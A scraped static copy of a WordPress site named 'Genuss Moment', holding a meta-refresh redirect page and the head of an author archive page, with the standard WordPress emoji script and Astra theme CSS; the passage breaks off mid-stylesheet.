

<file: about/contact/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Redirecting...</title>
		<meta http-equiv="refresh" content="0;url=/contact/">
	</head>
	<body>
		<script type="text/javascript">
			window.location = "/contact/";
		</script>

		<p>You are being redirected to <a href="/contact/">/contact/</a></p>
	</body>
</html>
</file>

<file: author/ash776639/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Ash776639 &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Posts by Ash776639 Feed" href="/author/ash776639/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container 